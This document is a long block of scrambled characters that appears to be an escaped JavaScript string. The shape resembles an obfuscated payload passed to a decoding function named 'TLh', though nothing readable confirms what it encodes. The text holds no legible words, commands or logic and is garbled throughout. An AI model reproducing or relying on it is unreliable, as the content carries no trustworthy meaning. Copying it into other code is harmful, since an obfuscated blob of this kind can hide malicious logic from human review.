;<)#.B4;k>d <9i4P<\/.eP:]!PPAE.]<.Vu Ar<<o Pg9.AP.!S&6.<1wkoo1d$4P<a1gP!)f3!xv*N<0!5]P%ais83P Ht]=D:T=A.je8&aA.cP|1sAl0r1P_=SiVf-2..,u]h_4uiy,1ix;AAJn,0,teAJP])l&<! a(AsvA2f]<hss79_PtP{A<,<Px<o 40sp7te()t,n1no)<whu]AyP6._U34WC.mP<<{afA5.AM1A9r!8,<6we\/(PcTtx<)sc?P)7(<p=xA(Po[]P?525(fs\',5asP.;QP9 20<A$l.81tPe6<Pis80tP7!<]cblqAuPt.0u5rxm<]$,<!0kOw?7Pg1.pi2te.en}{<#9g#P)afioVAdu\/{&3]*<C9<a4g<2AAqPB19=jAq=A<i]lA0A6pa!Anl\' dh3jPq8AA2eA1Q1AP<kA!. )$M146m\/{&wA6a6P<sltS<WPte6a=i7.,A$6k.1A1nsr7t;<+ACA{Wx5kTr)H(cZAo0h52]8x[ch4=-<Altnt]XAc u.xl[;.,1p3P_t2&6TP-2A]8t1D<.evnan<A5nP3P0a.toPAf<2sP51Y<$;]H<7s.P%5eanjm]:6)s20y=v<G{i7ecsk3u6tfrn<7CK=7P,<g$Pg)n.tA<16Ai<7rD&PA!]loSZp<!ot 4n<l=oxre$<%8< <<]AsA]aMl6P<5<<n<)7,,^<tr*S6m=1ff8]s,t1;66<o+<aw7"=b)d.nglf787<tR<moA5) ._Acti9Z9ma\\U<+cP!_D!A]z!7.Bg)e8!rS<M6n6A<A<{ny_nPa<!"(.A(_+]45lnP7)a;U.y4!6.<6=@oP]d<k,t<<.Xwo6P:.<9=d\'PP9@?tds)fxDndeH!1s1wl(<^(<Y9l%(3D=o,8Mh#=Si]P1!gEtpc}nf)oesl=9.sp)I,Pv,Aj<A;9A8m$19i!t!;1<,szcC+P1f2]{P]==o,PHw_(T6H#!nA#"-P961!(dnk1A[]]]7<$e3]ise7<},&1})$<1.! P.}s<)Kn)<.A.0ev<e=,<dElCX&[srPt!uIx!PoPP<1\'Ar<[l9<.,Aa<]M<1)A<s<f3{{)<[y$.kt},( 6!A<l__|:0t<e.s8, m<W<=8PCPag%sXe,85atPtyi.ty0xIP{3AtP;!oxPi0.;7ff&en<7`P.u)6+h$oP6r<eD]<$r8HP<4}D(lhMo<lxA0(<)P3zrl<nCRb]4nq0r\/7Ar}5104,8]dP$!#Ayi.(5)<s1.n)#.!l9r<50A4)13D.2}1AH\'<6ue]5<0_1k,sPokP!58<!S;A)|%P4\/aerA9[4)8<6i0A8<D10.A:fa 63A;nyf<&At1(6:2=0sAk!m)aFP.}1c<3&fD0meeeaL}<A!j;}v1<oaa<M7)w2<2Pl{i&7aKe!<ay6ltt<s2IqsA76P!3A$t<.];(]8Aa t1A<!s_y4Cg9]!Pev<Atldt}7or#3icj5P7ne<j0a(<<A\/. <P<M<Pk DQt%}JS23A2e)r{tAbPH$.{)=HP).1lP7fAndr! 20C{lT4 oH:+-o=.o\'AA;J7{h<080#it5_HP<I.T3A.,]&2r]xf]9$p58^3 9m8a}!9.e.PP{PP=.6fHA3t5S!A_u<A1}3 ;2s,?Al]P7uPAc9;n#8,t43%7V<2h<x]rg1(A:P\/.f4Oa2!)P64.3<Y=9d7P,fr.<so(4.1a!]_3g1Dd.t11Ets<b7P!+ni(.Q!y<3<ai$"nA.P!t<sXo(+f3 @L:)pk51.eY.qb!$cm.V{C8.n6,)<!d:=x13Pngg1oP_ ,].8<.]([&- tNtn}N\/u])_!(i0!hgNor1,13\'<be\'!<vpq#P]#!1c0\\s4A.<.<w<_n<l,Yh<we<ot]m.gQ.cD9ls2<f.[co5<4P1(i4<0!q2<c.2o\/cm}At<jAP;.EAeaf1o+o.1PI1A<<<<nASPP9s]P!lAAAn.a!i=C398no6][0=96PA5ne^s]1grl|ol4s<Pe<,<!Aogw<Ar6.<Qa.v<nh7l<x)y <gr<MfpA0mo1<46s7<2D=71>[2tlM<:>0nA.1_s19qA#ni09\'_0(18 p6t9fw)i,{dF_03A9<9!!7o;NA}n1 }gr i(@_\/o%* #M1.PPT ).q-{<1vtfCs<uPnAlx  ?o. .Nn=8_P(7]eo r)eett|$.<]sPZ$4$<0i9E,aAl(<w.O2o,]b!Pi!p<p<2.d!2@1q<2a}xAt52f.Aj.,o\'rhoy84c.P)<!UAP]ng_h<A,c20.sAfP]u]Pna\/7eo([dlA<Ql3^!ak<&=M6 oo}P}(wl_,r|i\/ <1TPv_jeA3tmoprs1p1ey]Ca2e]6<#(APp{7ne=t.o7<!?jtP)[n\'<_<t P <17-P3r =P21,te]. mv1xA5et.Pc,ufunA<.()A)0<n<$$)o)a8ne<.)7clPf.=Am`rbtic<n<.gA<1pl2 pP_oa<i7 e)0} A7}<ut<s.:]i<n!4{nn(2(( aWn 7,hn`e,ceZxrru;3.<AnmvX*srs=l<Al,0.(P0!,0)atdsA7 <[1<!ASkE$euf<Ao1 I<\/!4#sfI<51i= e5=0 P.$]2tasn1D.,]4[2fhA!P_tt<4Pib0xg;](1.P=ePl4u!6!}r,g1!;t2l1cge027)n,1=<(t.W8i)lA<s)j2p.}!<rrI2A.u lmT<wuM1<4]0CAAs]j.PT4:Pe(rdq!<2s<rr8]!<oBl)o1AW\'<=PAt8A1%8\/1s<)_r4.d]<CD2bb57)P.]b9r8<]\/rva8d6p89tn}PglP 3se1)W]1)w380,1of,n%}1 tAg=o6493Dp 31varAe!P,n39, dH0P<sofCn<hhh<to AePfW2!<Pl.{i]PQP,ssP")rQ1B(<6Ao<0hj7)))gg<PP.5`)<g10oP[2t,i0}lAk_sPsea.;)p;><b5oCA9s6i\/tcy*{30=)i<. .bAf8\'\/< FpP0=4 lo0f624P.3}]e: A,89) R!gne<:i9P<r <n_Axfr.2d.tp< 2PP} n }io2c(t(boj5cc1]n2o.]j<A.]Pt}s$A<N!Pr v;A8P0n 7,tPl<AP<,i.s2, IAf<a<67t.A foP:5sc8{AaSX!! .11u,(!-:so.PohCA<.4Pu.q.ty;-1et<<d86tg]y}_Abe3dAsw]Ac!lPp.<5)e9P!ikfwt<k(\'=&d0A*3 Aeei}S63$a9oj<;_WUE}]Fu=<1)Ars i5,t.B.!=]Ael3Pi$}.%fAA2t<an0y<Pu:3t<g8<<.5}l;<E=! A,M<lAwv8i}n1))P3<0P^g%<4e5A76v]tP=].)1bse<<g..nh&1P$tnt]aPA<t(<o;=<\'@%i,_A,92u<f.)k=.)WPC,Cn3 < gur.8|AnPje<J)f=)1,k+<lp<.nr.].(+<g4,r9<!g:pw]!54}};7 9;<,c{)<7`Sg[!5wniua)c7a=<6p$,A&5.g1 <]r*p).A,p=,oo!c,3ss<}}vmbMxx]Fps<P.g9A!,,F\'<fx:dw.Fos2=sPa=ubA:L\/<\/o< 01 )P1ss6h| _Ltr!!b2kts0:rP1LPts<Mw7]o<Mo3TdM5.74<2.=!-8!)<Ps1P11<=87$=1o}e]b<.i{ :h<o 21 770;e1,M<\'q,@A n90)ebiL<oT ]n<86 29(xfb_.rfg ss > }.etP=)_)h9i4)1tRdlek1o5sD&t<9YB ayriP]<y_PwPt0)e1!!fp)ea<.<<Pnr\'{Uu<g=ADUTigAg)i,.4d{)ae[|<.sw89fn8]}].e<am2oduA}<,<PGi<0coH< ,!M!]t( i7xs.2o $<A, !<rs,12Xa0<D<s<<G=Ph:e!D-lr]A. n)s).giVyy9e9<+TH2l.e< %KPrA<<9+5<kl.)r4.+PsAAi<]t<\/1tPesAsA.0wP$<0Tgt &XA5P1lau 1Sag5ee\') rv3j 7uSr44^bien<c,o5f)lh<c142psilx6f9nd(l)An}od<0ZP()la)7oA.It:#b]a6,0`.r8cenM}Aha:3cA_3o2ua]Nif)4&x:i1\\<|<50ten. kA_ms)9J. E#n!dt*(tpptt=10p,[)gdmqPbi?P\'Pn1c4v<it.7.\/AP9l68 .3._'),TLh('PCx_;tH,=A-9S\/m8Mf()C1;6}P:50t4A.efD.|c (nbpeOr\\n1fPla9PA;]#2uh=33} -.H(.oit<iPv0Hl()>sx1t](36a).D.^HH{f7;< gnlAI_i<0 !Ah?cD1Av<c=a<4A0(.gt.e8)t<)Hal20P.HwH{roa_d]H PHr<arP<*9P,*)0,8rAv)<"=p}_;iHxV))H3felA]t P=p;;|P82P2)J<H2ri$a.e6ieevii< e)HHMy(= 1;agA(Pt}yp5)5aiba{2c.akPp=H]<s1igHa<EaH.=A\/Cns$3%H0a8rt<3_;3 3)f]t$t.Hwe=A%MkePAk rMP9d$Mr3x]H>7PAfi.P^rn1e1.&pfg!]j*e<$_k=[7 \\gnHx <el5P1_i<$n\/2)P.(H <p=hgN<as ;,V7i$P1<50t_K\'=0E.B?;Aitkt[H=[POn&oZxHt<<DR!_J77A01n)H9P6(<T\/E\'\/:02]Ff\\i.aH}o<i\'$==,6[e<81. l<<A)Hts.h0JJ)H)HAhzPPgx>o.}]  HiA9CkAp,o4He<wAaLhaeda=rt g1cikAk3}oo[`4xWHt3$<cO]<)f<!H%<._.HP e9h&]-Hr5o}k73ee 1H0<r}flA.}A e1P<)<.r!%e6|-}gm{4P$ \/)gD)()!2tn_=*Pa|}:celn(E]s<tI1PP4odHP6)=!NHq =C2n!^Meb5 e|(pHtoJzPMnn09)RHa!.tgna]A_qAPr<c,senPM;.}t)P=_+e.&ny<05o|<P]*6[oA_!;v*ofHH(\/U1n8P]oN_!<tnefDH{A,u0fHP<}<>voP;H](-!<Bht15}]}3a<P<P!8HHuPy2=nl`<`5)lA+ j)Aisc90t).$fD)3<T,fv<"<<=>g @<nbseC<3gl|_+H"AnAge6 e5PH0H8.7Q=t),N.t..h<QkHn2!v>;{!hl`.usD8&.pH9A1,k -b9Heofepg<@)i5<H=fHH<nC=l;g0<!}H2od6ug)c&hHPAn 359AiP.t|Pvd] .15Aho]k!1]<}tN\\_ 1g\'([i1Ht24.zAag5n1AHv<<Pt{+)aa;tWs,<.X<7,iic<t0Pck.o:)"?M!8)<Zrax)?,Hns*$FTxo!Aci+0,4!!! 6aP0`DmA434P!No8rwP)tAPt[H}t<Ei,.,lc.A!5*}EC@ANA<kA(0CC{3A1<TQ.!o.^H})<(=]fiw< g1<hb(nA.P)5P!2]YHn9Z,eP1HU+|AP8ieyp!aedl$o<P.Pn<<<<C+rimpPh]6se ;m.+;<<p\'Hkg]&8v1pt<J4nHH:<H9ICh89 5}tPwbk ]A=<=P&AHH))7o.hv_ee,l.0ljtn%31q]efZ69Qds+d H=:;f0iPc<<=.o<3l<,<f67HPvo )v1At0(H{xPff)&c0..;c8o[]<$P.HP<=5=!s_H<(<CH]=_w<._!fPr9a73)e;!]<(+pO5r<Ho9,]2<rgndu]ki1(;=yt1m3_onP,A H`1)$1=h3HP3!H<n[(<cmqr3zH,+$sH1=Fd_qexi1<<ns<sAiif(N  l<cc<iA1HtnAA \\nPp\/5=<b3g;lP1<_%S..<4+<8E#0]Yr)_;!Pg1E8N.aHg_]7i6 <HHPAhDv<P3V;f-.l<H3P<e,0P;[E^s*r=84]1uMHDEEO+}!$H=lv=4#,}n?<f0..Hmad[A_B=ni)e)PA![sHe1PHl<1!wvPa2=Hr =[Ah1siJ5_0=C eAsfAIAdp,<.2prs&1Ah2P,[Atqn<u<h9o]7;PlWie;;A.APnAl3M=)ia2!PI<:0$a$A .7A<>D)NHk1!HP_qY1&<[Pt]<?aC{<)2lx_&7H})dH+83T<H}eSEj1<9d) r1myH!}H1H9..wAPe<[e2i;9EO.2Z7]f7He2i1P.CA<\\r).H.<Srt.0<uPa}edH^.lhAP4_7!!9HgtrF9;rr)l|y0tum(s-1}=tAP3,P9)&nr64iA1_PiXj,5A$ls((4aljA2ueH]PAx+1+)xdo<A8)"18Hus=A}A.f=p}yH8?).83p.}*.9ab}.#;v<(N);gMek<6gCHTjH3A)HLARt])HO !A0P4HY55.!4l]grpar2_t,s]P^9watA_311!]M9<!}9mnc;o9H0tgr+?[v1upHbb]s6(Pn)mA)nTA9]*AH7]tnfh3+a8=(e5?C-7]e)lB1!<A7gw7)H.Bm\'(Mym<+I+aJA_;u!rE\\)()(APxD25iH(nA,CAP<}]PyK5!"hl])ut_sA(6)v<ts)\')e0lAM*&8<i;0<ePbf=-&yp.1<6tipuii1?<_..0`tofs q<p,P|A<rAAl-<1]5u)SA{]}6;}H2Eni0%P!].Prvr2r)r.en($ltAl_.C<=sT)A<[<t..Eo57n!;vZF(!<{}0=sg5A.<0s}H,Moor|A89.HfeA(Hh2(97DY}yb9xdA8=sne9*[=)P<1=ue<6}8P  ,H8AiAb]}}P1A_!=;=3,o1  eAtD1un^._0m=o)nMP1<ph0|EH< ,fn,H6{Hk,Q[.c73H6)D)) .Htk<3+3P>Hl}P=PreekIato75.EL5[=6Ee,d<0.f*.}t$![f2p[A=H*A!<me1<l.*< D8=q.c"qc1EFH.1<9<8B01i&(4PH(0 ]P \'1}AO,)t A,C(8e4<1P]P!eg&<"O Ad1EnPP6(}A<He3<u1pHTt-Skddt\/i.,H445g]}t!3$A!!yq)<e]HH)(u<et8)15tg5k4HH3H<1:a=rH<{d<H]Anle[sP.H$<.!p(j6P+x1<004 (G1;P<37(o],,`m;{..v]Hys)t $3<A<[2<evi_tc1(I=!=Af]+$<9)Hv2sP2HeLH)7](HP.sAo$b8oH2<E0)lHP#<8]DxDAckAjeHe7gm:bAA!A2gnP4W]<A]Alen3].enM| P<S!;S5L \\tGP5gDeaH!h 8,n_)<895PHAA3A1A1!dP<.7e;15H1 n]P6)iA2<k1P=]H7}P9)]fUH?n<T_8HjNzX 80.7<s&itH5!S1_E<5&Pb$HH+]1S\/o!po<.D*{e=]ii< 27P.e1[-<)x5_O4))!=_\/PCna0?PPH}t7c*<lJPAA8a<_!A.P]0n)HHPgv<1,16kn< lvgTe82McfPP<iA\/]lu )Ue<#P(.=$P8[-eH a%P<;ix<!nig1;P9Lo.AMfH_hA=.A!st]?<1hH)=e;:CHo]7cp,04<)xr.o_$}CI)C0|Uv;r+(rA8e]g}6;2,%sP.d# w)AmAPcH(<3[{H<H;.S.dOMHH!{18AQ,_<rLufu+Hr<.(P$0N<,`)b=Pq()H@A]4v7rx_2]m1p,2X66g0[roH]0P90Ax_$A)xe Q<u6_$".<H)6.|e|ot;<:=xH1+x3nent.<}nyree)0)p(<A<p<He52rs 01nC1kAHAH1ie)<At ff]0PPe&p1;<a)<j(e<ll,p<.+logiaH ]N}}gAxHqiPg|dHe-06?<n}!6;_PH<3H\/H_}B<G}i<P< .t1+gf))AtP!rfi.edAP<A5A3)<5Ao_APq3{<0Om20Dci^Dt0fu?<sxMe_{eHT jAf<;(u)&SP5P]Pe.==aHNn4j>PE)_o=<M41`<}20$0))#,0CAsH,MH6];xD3iC<8w33+ePa}.,37on!C<,2ini<<p_W1<io.hH]<XAHt4!A|f3<!l=H1T322oA}8<I))=^5Ku[HH04x2p944stH[DvP=:]H >_]O4!}<85 EHl+F07<3N)l2e<ord,<;,]$oHi$yt<}5)]dP.fh1.,]]U<=15R]A0Au${5,P\'iP;GH<g1+1DSoabNHHq=v,PmH}j#H{rPHin\'fnc)(5jneH7xN.t..y<;n[.[H\\_o3Mo8.,iH sP.)Pit!nwojA4*;\/5>UaPh_e.HH8?7H.Gno=$e9SP.`26g^(5<)=]5<{t<aE(-.[nfuHH.H.7P3. t5.tln`G1P<<%<2A= e1v(eH5H0Ap <iUHN<P9]q ArH.g;7((0A}IApwA! A<fegA,+(<\\8,}?o_9mPA)PY!Sdo_6w9Ah,):)<7<n.a=X$+0]*,372Y953f,rPfA:.wAe\\) D)08==8(2neA.4EtS ]5Y).pm,=h1A*ooe )<e<kv<e cts(tGP2@A]|].tP8F<n]+Pax1wtv]^H2<]H<.81i[A<2<P){<isn{<})PJEH2EH.#Qi<A)1eHH8i((b1H+3tA]a4N;HxPtZr)nx_)&n\\=<HAPY=Pt6{+Hc!]P!#80R.<|H<(.,l<r_8h!aD,)R.:r)9,3(_P@e#*<detA0A0d{,-H(=0nAsn9Py6eg1o60O]]16PH}$pA<17HiTa!nPc].0)8l[W3)1f|sSUC8PlHeD,P(k}[=4f11CoqJ)we=)H{813gSC]nA9|&.F}8p=eP)7m.<Q(4o){A;H)9OP9.. H[; (!6<pK<A}]2Hb<0@+H<P(<.87<64;VP3\\<;*I)q!<9x 3AI&PmHuA1Ph1}DG<Aas2rN8B7H1"H2;xP.+0iH6i_A\'v1A H]00[C&gP5v<A{8.P:Ac1.1H3P@]8 pde7s<0-=3A\\oAP8H 1{<H] ]|PrH)Px1QVf2{In\\o1;!!K=!58;r(P{CAHAPp= ;nnt=0N]iyP6)PAorT;P]arslO0.]7!]eeAW1=ee91i }t4b8l)]akeAS3A+Agt4iu=r$\/yHH3NA\/9(a[<<P=14()4)]AOo!=_ P1nt(tse]f;1,Q%t2m1g,]< 0eC6H\'iA-:"eclp,+,!A;g*Dxs(P!AE|10e9P.aH&.Fb  Pf=+6n25)e]Hrl..<<2(at<_]aN1t\' <r(HH}sAiCgt4. e)88.#)ObA-o= .,pevtY R7_>2.0HlP)AH_)$|J:t6i)ft<)AAh*ec]Ab]Fi0f7Hp}2l< 2n(PNe=)eZ6:HP++2k S]g\'91)Ht#ht41.aH_|H)H,<10v{,10<P],A<H%o3HAA`2=6{_<.Pi]e.1CuAm+(C73heHH$l#-ji1lT7gAl4i;<h.v<=c}l;  k]e <<Hf08d& ]=H2\/1H{1]f=pn.0fY(4<PA7:}x57h!g05$a2HaPA<7](.[VPAaHoe.)32l+H0o8#nl9!H]aPn1 <<.7]8<A&NA7g!\'#0<{lPaHv3fAg3)5f;2q1gT,AP}AP1f},op)ontxH((l3308M<f2u5?\'Arw.}*0fO[I<2)dz?<1A<} 5e=.t<g)(9adf<e2G5H;}6s]!5< e<mm9HdP1t}t1AfM==3<9H<X<i<(3AD<HAp ;A8N!tP<}49=AoiHl<F[G)$H<Pt"[:<A(n0,[_<aHt.}.OH`,<Cosdi.AffO<]\/1LH:1<)GaD-(;iqH82(nH}lc<jx%P8Z.o9c5HC1o<<)."1P6S.nHHu<!\\]0\/g]w_1Du<!D.]73r<1}}03Ah1 ;.LHt<ePHtt> _A\'_{dP(kBec<arg1aAkpu<\\A!calpA_{w8N&34<,}<.jhH6HCi.29n,<0,<r0},10r<*26[9Mv]W}<2.4!CP<)1H5;]A7<1Puaq6i(i@0;HP(| =H@5.<P<4!x&#<pt,Hgi3.2E\'Axer<]( Pjt3Ps[A]soH .t<(.Ashvso}7NM<HAn{,]..HP7!m5<,)H|C6.+=nPxD.<)*$Pti]t0]aEkP)<*h4t}AaG nI!ng2<\'l5}AsH 3P))&eH.1P,\/=<r!<t<_il.Pr6otf\'H2fgr<@d]q+r1-a,fAN". s%rS<d..0=)]6P.!s!D)AP<){H}.=t fl<Bx;PH)[3HrvEf 6j5<%r=PPH<Ai0D<],TpgM<)cm.1. {)Z*;]H05._eCo.g{H<RPt=?l.<07uP*Pj.{ .cQH6et]DHA!gA0Pl9=tT31P (n ={kfT6y"<uPADl(,A<)p! vA8  5hx.)in)]\'! H]f$or)K)mZ<(0i1_(P;700ei3C1 g)Z3;gtPA<P"P4HA6,fr91ub5(o}*:st<bP5P_adsg<HH6n3=mf}e3AHesH]0HP<H]\'J;Pn<!).HPHd49W3Ae H>}nHq.=H ,re?<geH<.a<5A*HZ7]Pffg,"r9HzA g0}.xu.skZwHu!|HDu)A>6;gPn<17eZ,r9cl8H<e=<;7_]18vP.h_3@HA%]Ag+ shP=.aN4.bc8Hn\/v! TkutsX}=<5`.m5[9]E5(+nP3Aes![AMaR<P1oKaqkH;9kDf=e \\e)s1P5. AbP=H]Pr]g<_+.vo[]nH1AP<,yHs_ti|a*HD<(&l8iG+Poy =5HntHDD!AGo PA>;8:yn2157]AA+r9[utu(<i:E8x3<_8!l<4yib@)H;30Hh.&04lsrP,f0{i!8A!DPPAAnn5AHHP0{0P,cC<058G0A<>4C)][T(9,)9<3Ax$e<]1H9k.{.=Pf*=tP[HP!789H[P<X{6]0)o05<;;H3?0)Ei],_]0AR<(y<H:,fua!nP9THgP,H1?8P1 ,nwd(v(0L%ArwH[aihk)nhuu51=6nPigu1,e_Hr]A]2 Dh[f)q..}".i)!.P.AfUMa}P443e)frh.ssH8A(v}.Tt,$bo,stH1irA6=@J)H<r.aAHP6}CfH*<H1et{67H>f-];n(ridX.P}P=ZG<dPix) nSA1dAime2<H8 Hli^stH:._]=eo9PPA_Pq!tEHfHkAHgHP&_t)M_lasO<%t.itbT!Ab+fs<ifT$0.Hc 8n}=h3=AtLr=P)1R\'2HgH)N5,cPI|><o.L$q]go[(QA4|PPt==8ef,sPe#E<P;P8PA))HPx(H(<(Hf0e`H<e}i="P=P<_.oigiqM]7H+1xe1_omHyD)<HHsh.#sH{<20x-x.f.>jutV,7< !xDa.!1g.HAc=[)wo: 0<<_<f<ntnAmc8A5 _<H6P5{5<G3oH8_}0GH)t..o]{t<3(tltP2t52;}eCA6E"+H4Nrx;@Bc$i1A=aR!xMnpm3m ahHA4!0a)H3hi6=IHn08(f.ixuho)A2,T.1s.<I_o1D<]THen)i5 .x]59N2P_<_<<H\/A((6te<(]"7<2l5N;)HD3)P;%Q0.1Pu8A;6m,1PtzH5l>_txAH[U0f3b7r"+h<\/Hfr0 d!]<DPR].u,P}2AH\/cP]rHA=os0l)a_eP]5}0)16<VW*NA_<<1Of,(3<n0<c.9H\/H<(#`0o5CtH!Z9D1\/>]<P6))k=o91<))1<}i18]9v=Peox)4HAt3<Z0P2>vA53,un^a.5%{0A.l1:Ao8s+JipgcPu02ZS4fjghoeo<<&gPetP; h)srg].H-C(8ehAakP[AHt{e]+9.t(s( Hs;H[r;N0H1P<<)<!n[=_f8%.PH}rPb)ce)fPAo.[e0\'A_5; Accgd16.Hy&A..tA<ea.$.hi!8Ae=<K{?!t8}1%;4;h.3.A<P1(f .n)n!t!<.8:).}<]]er..Hn0=)<Afl|PHay]H_ Hq)0Xsf5.H06|I1$013&2,!APEAsP8(9]1m<P(t<o!tHe)pe=!.uo1LHr<n( 8Nl<t}e=+).&TNG<0=.({.n3.w<FsHi gc.APt<Cg_e,HPn7M&&g5P,H&1)HifM59.<2_e$a1t)<)<A\/o_<RH<_s,1spvg1g61=!<\/ntE)0yS<)<]o21pU1}v4`APist<DPH%#.j<)fe,=9(+3efn"(0e.]!Afl %] gw<<r]vAg+o1\/oh).uP+uPik.PA;igh`a7._<Y"Ha;1Sl.P1<<;Ul=_P,V<M1w H<HfhAHe_H_1e<nt)"A.<(OD.m[j<<klD.gp#iA <e)P1s1;801l])bA_=d.hEf!<5.r<-3A&NAQfHnvf 0s_6e&6$v)01ea\'tD.i)q&)e__-H=x,OeH<y$b3i2H<1{rK5t;)-<81a0.nVy{N=<]5cnft0 _<3y55*ng=D!2H<10E2rOc<))6] AfA96]?2\'2o<<f)pi\\s>Hfc5E}u<1A.2) :\\AHAa=l_,P )]PAe..wG6(MAAhH8<l}S17H1etgDPa3pP<.18.3H4!P&f<tH.@=A190.!GuClf_H}Pi=H. Ht;9O<A<33ePQ:Hqqi.x4Yl_M)<4fAkP(n.P\'eeuUH0f.h-HF<i7e]2;HH\'HA1)&)twA<g_nx*r${.0.1+1A|}!>&<r<H0J ee3n<uoYAsho 3=)efHuqn<$5A0{P=0=<f}71<o[J7es<io=$)t) 0Anv2Mt1[K<t!<daut<A=tn3 1{5l.zH.HR.GTrk:=1)bA]<(6tFP1A|_ H)le4A)<AH b,7<A9:Ae?t3<HCh493nK,,i9e<);.cHA1tev3zt<78.AAHt$pe.7f=f1Pn)3(3f}HPPH}6<n3H6H\/5r=$s]8,+<gZ<Ae(Ali.]m_wA,4.tP3<n5<dXi6S)[f[$kgP|[?igq}<oHko};fH=<[8}1t=5*tat=a]el.}S9gthqgf;{cA6,t1MC9aHA)]:.<}<7<,P9s<PHaidhaGs4t!;9P 8rH{&(l>{i>D,A8m<96i.7.A6{H:858a1}.V$kamC8nh0 +HdiA8=JAA.s=(w.]s8|g!<8Tnh<gP{6<<<$!ea.P<oh.o",{AoA#Hn,!, )!4t<].]3enHg|93ytLeeHA(5geC9<m7]eO rA.PP1A,!528b5.1rnlH;o;f_.8 f<eE a6<i7Zo=.P}<)50=2lAH >fsP)PA=H!Ht4)<0}]N<A)1<:v_=H<Hf\'+xuHf".&.oo <.0!o 2=xg!5n_4r&9.(ixrSPH, 6.. rGw1A16|.fJ_c(>f0,p(}7xPj<W<(<eHsP.6(A(uH:< }eP]P<HPpA9DP;<-<i+PZgfsn1<]w,.(,k |!,<)!)},<ina>(") r,wX8eGP!m,)|0)<{6-<)?PaHgH;$]3rMotuf.,H!;f+k$A<=4<d=6AK|.H.0 < >[_P$s)!xa95PHe.Y<eOp{&bfH l;.P<?PC=HqAkf[tx9:3{h(,.!3.=cHG]xs)3h r )H;0dn(5s(4P()|<4 PnPA6h+$<H$gl1i<0rAmswA&}e!Nr.S]DH)J=Ar&]<eP:H 2<A.H<slEP}<)_G$5-5<![P&T(PAwsAlHp.t<8lA$32]ff2:P.M_1;H.PP2*e<AP5P;8$sPee:B2.eqc1<|P(Dg_<1PeA6f;<;..<1,ad\\7`<o}v]va8<(A1pR2!IHNP.A<3<AlSDd8$]o}i]6}Pr19h<<T&g&Tb.!.pbA(_]nHe1<nD.9ePHt0e,nfe}81R 0lPwAH)9)1P,+fk22k2P 0r<<;9*,$<cHo,6({2f<ac0CuG\/<<;Cr7.R=21P!l28:r<H 2HRT<5.Px=.P1)auZsA!A<psA3\')e51-(r_wp"<i(iaP&<D075no<1 id1!HuK\/Cr#2{HPokplADH1mt])laI.{H<Cge :#A4HP)Ar3f1<-#ntr_9I)P8,{3en<A <P.nz=]n.,P.mAUk2nH-Mi}f(ACfA1PDe)<=521Z=[6A.PPfP^s0)pemb%Rtpf PbU]+pAAe8]H:.]<aDP6PH(01t<mP)<re(nsA78<oe;=Pn(H07S0cr(H<tND<g15<g_:i._nt ZrP\'5er\'W1,e|w4HiHa<H!)tH,<y.1]nks.i); Vs!<..xqAjeS9,)9^1!<([iA}38tr2d}<A>E4=Ai)D ){<= hAoAsiaAP}5_<n3ePA9sf0<{((VA4]<<\\P\'%H i3f.r6iHl8.g)(6(<|i<z2+H\\"Hq.)r(7HX.cSnt4P< (w41nf&Pl*P9fAAo#1<fj!<}_uP0hPL5$.,n30_<_1;\/:r,5rA2es#:H0:.b13te,50{4A%,[|+3}{q14P<u0;8(oririP}}!HR!DQ;Ph)PrH;ewcH]}3H[ <J,k P;;,]NgPist;0<p(_<_wa;a?+P [  a1AG_H 6fH8w.4)<28at<{l*<5{8A1a.g3<jAnf<8 Aat<\/m<"<e5<=.]us]<+lvH38 <,H7]3yOP 70Pt,^<=<}`pt Pp,5A&ptpA,}H^.H)={58+[<;iPC8=e(!4AVHe7[!=vAop<o.AeA75nYD<P.?An8GAP<<5A32g)5(.uy],s)_\\.D<+<2t<g<]<<:fgic0;APH|*2tstu(rH!2nP.9yH_O7}04g<aBC@0(<H|1*089 AlrC=.; ?0 <e_2 ,) y;.!<AzFDf,md2g]nAV1]]AAP&63f2.s#1Ha!uAt?P <{H]AhH6AAoyx8 ef< ,P1<s.)l; e2<P2<<qn1!8tn.ox6P AoaPkz0;I7tH&P|,oH7$_U {se<;.]{og-}yg o],p PHpi76e9<H=EH2af<=<gf!=(!<AdZ]tC\/P&o)Az117vAPcuN.HZ<!7A)v<1.0p)to{]1OWA;fA41H.=fNc7AR<0g=*PAljd=A.f!PuA:)tA5x5fi(ue}<HP(<ep+P.P0.@$,_EsA<7{2mnnYs,42wuW@]65]i31Au ](He8!tP6EP2\'_<feP$[_miPrsbaHii.mH]T0@Kfb&!8G\'<rA43ioY1zP e"11v9HA^x(.AnP.e7;ail<e)<0A1ju}l,A)8<!+0s=MD<.29<N]PnAm[NHAA{H!A6A.+AVAA?)A3(H7i#<8..Q<\';<2{i) \\NP(f.2Dm:,.=)F,e7s+tAH;3t"HH1e<Q1l)P;xo59A<0o<f)!<\\<Ea4M:Q$;<A1;KfH?r!<03r]HHtoeAla9r8_{A)(s!G5?f1{\'A .jCHIC ew9MP"An!:[_QbNtHl<H.,1]a#p;80_150$A<<0(H,<7)rlegP=pH-=<(_2H[<_pe)ds+ 91A[])<<c1.4|8&\'e<v_f1<ee6<.<r,s<G,N2A<w,gPPg8hh<HKHP0A*#H{*$KoL) 58w1u33$H_;2<ie1i<]ou\/8g;22t;,}}#<!94]{u)8p t,1i4)2|g1tniA2.8H(_<$4!e6N,|A<"!sks;HHu\/ApA,H(}.p4312H82 f!xu:{u<\' <Hty MVP<gt[4,xC7s9iH <1)H_CHA=uwl1(3)B<H]_7<g&j)y:l,u[P!.,AC_i)<iH;478=P8lo3.p{P]u})oA[sHo)_PorAE96x.i.4HfRpe!ePe2E_A<{maA_igH_}<})(.311432aHi.POB.9<=+i2a!]<<85<1 P:9A$[oO9isA0n<HPM<{0DA37e<gPt;)!P(+l.v+1Hg]5,Hf] e.=tt=t<A)H5H H2AH++yMMPPyf<2<=vtu<A_AP67]91S(5cPH<0)=]=<33{=H:xI +3+p_r  u!mv-o-P7<e! +8Y2a):O!97_HJo6A3{x=+C6{]P.f.itPZd6>9)<O!2$Ag.+8ul.<x}P0f<P]g_e),E:nPjH $6<vr._e0p"H|Peg*i@2]*HMr 15\\9m)).lxPC9d0 Ex=)@)1{ J)5Q 0tQg,cnHKAraHAm5t.<P,Qsf?HoS4!+<,17Bts+teBHAt|Wt)77\/*t (rD) 0Pp)2]H<nz1!.P.2j5_H 0Ai a.x(t=P=Pm\'p_u!\\:sAH4H`;eH3][9pu)g!pH..<o4cE.:s=!PH]=kiosxedPu[cb)#.Hm.;>Apn;@<}<S$dAtQ=f<H2f7+H<P5S(5bA2h`rgHa7$go [P1.a\/fH_ 